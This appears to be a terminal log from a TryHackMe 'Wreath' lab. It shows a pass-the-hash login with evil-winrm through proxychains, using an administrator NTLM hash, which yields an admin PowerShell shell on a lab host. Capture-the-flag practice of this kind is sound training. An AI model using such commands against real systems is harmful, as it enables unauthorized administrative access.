 ┌──(kali㉿kali)-[~/Documents/tryhackme/wreath]
└─$ proxychains4 evil-winrm -i 10.200.96.150 -u administrator -H 37db630168e5f82aafa8461e05c6bbd1
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
git-serv\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents>